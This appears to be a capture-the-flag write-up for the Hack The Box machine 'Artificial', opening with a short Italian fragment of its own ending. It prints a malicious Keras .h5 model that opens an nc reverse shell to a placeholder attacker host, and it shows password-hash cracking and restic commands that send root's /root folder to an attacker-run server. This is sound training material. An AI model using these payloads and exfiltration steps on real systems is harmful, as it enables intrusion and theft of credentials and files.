kali@0xPR3ST1JH0NN7:~$ restic -r ../../test snapshots
kali@0xPR3ST1JH0NN7:~$ restic -r ../../test restore 4073a65a --target .
Ora è possibile leggere il backup effettuato da backrest, contenente tutto ciò che si trova nella cartella /root della macchina compromessa.
Una volta avuto l’accesso al file system è possibile trovare la chiave SSH dell’utente root e si utilizza per effettuare l’accesso con l’utente root.

Shell ottenuta! Si invia la flag root.txt.
Foothold
First we map the machine’s IP to the hostname artificial.htb in the /etc/hosts file.
We run a TCP scan and get
kali@0xPR3ST1JH0NN7:~$ sudo nmap -sC -sV -oN artificial.txt artificial.htb
Scanned at 2025-09-19 15:07:52 CEST for 782s
Not shown: 997 closed tcp ports (reset)
PORT    STATE    SERVICE REASON          VERSION
22/tcp  open     ssh     syn-ack ttl 128 OpenSSH 8.2p1 Ubuntu 4ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 7c:e4:8d:84:c5:de:91:3a:5a:2b:9d:34:ed:d6:99:17 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDNABz8gRtjOqG4+jUCJb2NFlaw1auQlaXe1/+I+BhqrriREBnu476PNw6mFG9ifT57WWE/qvAZQFYRvPupReMJD4C3bE3fSLbXAoP03+7JrZkNmPRpVetRjUwP1acu7golA8MnPGzGa2UW38oK/TnkJDlZgRpQq/7DswCr38IPxvHNO/15iizgOETTTEU8pMtUm/ISNQfPcGLGc0x5hWxCPbu75OOOsPt2vA2qD4/sb9bDCOR57bAt4i+WEqp7Ri/act+f4k6vypm1sebNXeYaKapw+W83en2LnJOU0lsdhJiAPKaD/srZRZKOR0bsPcKOqLWQR/A6Yy3iRE8fcKXzfbhYbLUiXZzuUJoEMW33l8uHuAza57PdiMFnKqLQ6LBfwYs64Q3v8oAn5O7upCI/nDQ6raclTSigAKpPbliaL0HE/P7UhNacrGE7Gsk/FwADiXgEAseTn609wBnLzXyhLzLb4UVu9yFRWITkYQ6vq4ZqsiEnAsur/jt8WZY6MQ8=
|   256 83:46:2d:cf:73:6d:28:6f:11:d5:1d:b4:88:20:d6:7c (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBOdlb8oU9PsHX8FEPY7DijTkQzsjeFKFf/xgsEav4qedwBUFzOetbfQNn3ZrQ9PMIHrguBG+cXlA2gtzK4NPohU=
|   256 e3:18:2e:3b:40:61:b4:59:87:e8:4a:29:24:0f:6a:fc (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIH8QL1LMgQkZcpxuylBjhjosiCxcStKt8xOBU0TjCNmD
80/tcp  open     http    syn-ack ttl 128 nginx 1.18.0 (Ubuntu)
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://artificial.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
514/tcp filtered shell   no-response
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
The reconnaissance phase reveals two services listening on the target machine, namely SSH on port 22 and an Nginx web server on port 80.
Exploring the web application reveals a platform dedicated to training artificial intelligence models. After registering and logging in, the interface lets us upload files with the .h5 extension, which can be generated through Python scripts. To make this easier, the application itself provides a demonstrative code snippet useful for understanding the correct creation logic.
To set up the development environment needed to generate the models, we can use a dedicated Docker instance or manually install the required Python dependencies.
Once the file upload is complete, the portal offers a feature to view the processed predictions.
Suspecting a possible vulnerability in the parsing stage of these archives, we search for known attack vectors for this specific format. The investigation leads to the discovery of a public exploit, specifically a Remote Code Execution (RCE) PoC developed for the TensorFlow library here.
import tensorflow as tf

def exploit(x):
    import os
    os.system("rm -f /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc <ATTACKER_IP> <PORT> >/tmp/f")
    return x

model = tf.keras.Sequential()
model.add(tf.keras.layers.Input(shape=(64,)))
model.add(tf.keras.layers.Lambda(exploit))
model.compile()
model.save("exploit.h5")
We modify the payload and upload it to the site.
Request
POST /upload_model HTTP/1.1
Host: artificial.htb
Content-Length: 13516
Cache-Control: max-age=0
Origin: http://artificial.htb
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryafnoO5epjy7LU7Wd
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://artificial.htb/dashboard
Accept-Encoding: gzip, deflate, br
Accept-Language: it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: session=eyJ1c2VyX2lkIjo3LCJ1c2VybmFtZSI6InByM3N0MWpoMG5ueSJ9.aM1fDQ.NGo9d9KmzzgaVPR8OG2cTsOIJQ4
Connection: keep-alive

------WebKitFormBoundaryafnoO5epjy7LU7Wd
Content-Disposition: form-data; name="model_file"; filename="exploit.h5"
Content-Type: application/octet-stream

[...]
{"class_name": "Sequential", "config": {"name": "sequential", "trainable": true, "dtype": {"module": "keras", "class_name": "DTypePolicy", "config": {"name": "float32"}, "registered_name": null}, "layers": [{"class_name": "InputLayer", "config": {"batch_shape": [null, 64], "dtype": "float32", "sparse": false, "ragged": false, "name": "input_layer"}}
[...]

------WebKitFormBoundaryafnoO5epjy7LU7Wd--
Response
HTTP/1.1 302 FOUND
Server: nginx/1.18.0 (Ubuntu)
Date: Fri, 19 Sep 2025 13:55:26 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 207
Connection: keep-alive
Location: /dashboard
Vary: Cookie

<!doctype html>
<html lang=en>
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to the target URL: <a href="/dashboard">/dashboard</a>. If not, click the link.
We set up a listener and press “View Predictions”.
After a short while we receive a connection from the server.
Foothold obtained.
Lateral Movement
The foothold obtained through this user is nonetheless limited, being an account with standard privileges. A lateral movement is therefore needed to gain greater control over the system and continue the attack.
Meanwhile, we upgrade the shell with Python as follows.
python3 -c "import pty;pty.spawn('/bin/bash');"
Analyzing the /etc/passwd file, we cross-reference it with the folders in /home and notice a user with whom we could potentially attempt the lateral movement.
app@artificial:~$ cat /etc/passwd
[...]
gael:x:1000:1000:gael:/home/gael:/bin/bash
Continuing the analysis on the system, we find the main file of the Python application, where we notice that it connects to an sqlite3 database users.db.
from flask import Flask, render_template, request, redirect, url_for, session, send_file, flash
from flask_sqlalchemy import SQLAlchemy
from werkzeug.utils import secure_filename
import os
import tensorflow as tf
import hashlib
import uuid
import numpy as np
import io
from contextlib import redirect_stdout
import hashlib

app = Flask(__name__)
app.secret_key = "Sup3rS3cr3tKey4rtIfici4L"

app.config['SQLALCHEMY_DATABASE_URI'] = 'sqlite:///users.db'
app.config['SQLALCHEMY_TRACK_MODIFICATIONS'] = False
app.config['UPLOAD_FOLDER'] = 'models'
[...]
The file is located in the “instance” directory, and by accessing it we get
app@artificial:~/app/instance$ sqlite3 users.db
sqlite3 users.db
SQLite version 3.31.1 2020-01-27 19:55:54
Enter ".help" for usage hints.
sqlite> .tables
.tables
model  user
sqlite> select * from user;
select * from user;
1|gael|[email protected]|c99175974b6e192936d97224638a34f8
[...]
Passing the hash c99175974b6e192936d97224638a34f8 into crackstation we get mattp005numbertwo as the result.
We connect via SSH with the credentials gael:mattp005numbertwo.
kali@0xPR3ST1JH0NN7:~$ ssh [email protected]
[email protected]'s password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-216-generic x86_64)
[...]
Last login: Fri Sep 19 15:44:53 2025 from 10.10.14.99
gael@artificial:~$ id
uid=1000(gael) gid=1000(gael) groups=1000(gael),1007(sysadm)
We grab the user.txt flag.
Privilege Escalation
During manual enumeration of the system, we notice the presence of an instance of a web application, Backrest v1.7.2, running on port 9898 on localhost.
By performing local port forwarding, we can access it on localhost on the attacker’s machine at port 9898 “127.0.0.1:9898”.
kali@0xPR3ST1JH0NN7:~$ ssh -L 9898:127.0.0.1:9898 gael@IP
The web application in question has a login page.
Consequently, it becomes essential to start a thorough enumeration of the system, with the goal of gathering further details useful to force access to the web application.
Inspecting the machine more closely, in the /var/backups folder there is a backup of backrest.
gael@artificial:~$ ls -al /var/backups/
total 51972
drwxr-xr-x  2 root root       4096 Sep 27 06:25 .
drwxr-xr-x 13 root root       4096 Jun  2 07:38 ..
-rw-r--r--  1 root root      51200 Sep 27 06:25 alternatives.tar.0
-rw-r--r--  1 root root      38602 Jun  9 10:48 apt.extended_states.0
-rw-r--r--  1 root root       4253 Jun  9 09:02 apt.extended_states.1.gz
-rw-r--r--  1 root root       4206 Jun  2 07:42 apt.extended_states.2.gz
-rw-r--r--  1 root root       4190 May 27 13:07 apt.extended_states.3.gz
-rw-r--r--  1 root root       4383 Oct 27  2024 apt.extended_states.4.gz
-rw-r--r--  1 root root       4379 Oct 19  2024 apt.extended_states.5.gz
-rw-r--r--  1 root root       4367 Oct 14  2024 apt.extended_states.6.gz
-rw-r-----  1 root sysadm 52357120 Mar  4  2025 backrest_backup.tar.gz
-rw-r--r--  1 root root        268 Sep  5  2024 dpkg.diversions.0
-rw-r--r--  1 root root        135 Sep 14  2024 dpkg.statoverride.0
-rw-r--r--  1 root root     696841 Jun  9 10:48 dpkg.status.0
This backup turns out to be extractable and readable, since gael is a member of the sysadm group.
Extracting the files from the backup, we notice an interesting one, config.json.
gael@artificial:~/backrest$ cat .config/backrest/config.json
{
  "modno": 2,
  "version": 4,
  "instance": "Artificial",
  "auth": {
    "disabled": false,
    "users": [
      {
        "name": "backrest_root",
        "passwordBcrypt": "JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP"
      }
    ]
  }
}
Inside it there is a Base64 password, decoding it we obtain a password hash: $2a$10$cVGIy9VMXQd0gM5ginCmjei2kZR/ACMMkSsspbRutYP58EBZz/0QO
$2a$ indicates the bcrypt algorithm and $10$ indicates cost factor 10.
Using john the ripper to crack it, we obtain the following password.
kali@0xPR3ST1JH0NN7:~$ john -w /usr/share/wordlists/rockyou.txt --format=bcrypt hash.txt
Warning: invalid UTF-8 seen reading /usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 4 OpenMP threads
Proceeding with wordlist:/usr/share/john/password.lst
Press 'q' or Ctrl-C to abort, almost any other key for status
⟦!@#$%^⟧           (?)
1g 0:00:00:16 DONE (2025-09-27 10:26) 0.06042g/s 210.9p/s 210.9c/s 210.9C/s !@#$%..Sverige
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
The credentials for accessing Backrest are backrest_root:!@#$%^.
On the platform we can create a repository and run restic commands on it, with root privileges.
Drawing inspiration from what is reported on GTFOBins, this feature can be leveraged to abuse restic maliciously.
sudo restic backup -r "rest:http://<ATTACKER_IP>:<PORT>/<REPO_NAME>" <FILE_OR_DIRECTORY>
What is shown here is a restic command that allows us to back up files and upload them to remote rest-server repositories.
Leveraging the same concept, we can create a remote repository on the attacker’s machine and use this command on backrest to exfiltrate data. Specifically, the goal is to steal the files belonging to the root user, such as SSH keys, backups or the command history. This is made possible by the commands we can launch from the repositories created on backrest, on the compromised machine.
To install rest-server, we can follow the instructions on the repo https://github.com/restic/rest-server.
To carry out this attack, we need to start the rest-server.
Next, we create a repo on backrest with a password and a placeholder repository URI.
We open the dashboard of the created repository and run the following commands
/opt/backrest/restic backup -r rest:http://<ATTACKER_IP>:8000/test init
/opt/backrest/restic backup -r rest:http://<ATTACKER_IP>:8000/test /root
These allow us to initialize a new repository and to copy the entire /root folder to our rest-server, as shown in the following evidence.
We then use the following restic commands to list the available snapshots and restore the received backup.
kali@0xPR3ST1JH0NN7:~$ restic -r ../../test snapshots
kali@0xPR3ST1JH0NN7:~$ restic -r ../../test restore 4073a65a --target .
We are now able to read the backup made by backrest, containing everything found in the /root folder of the compromised machine.
Once we have access to the file system, we can find the root user’s SSH key and use it to log in as the root user.
Shell obtained! We submit the root.txt flag.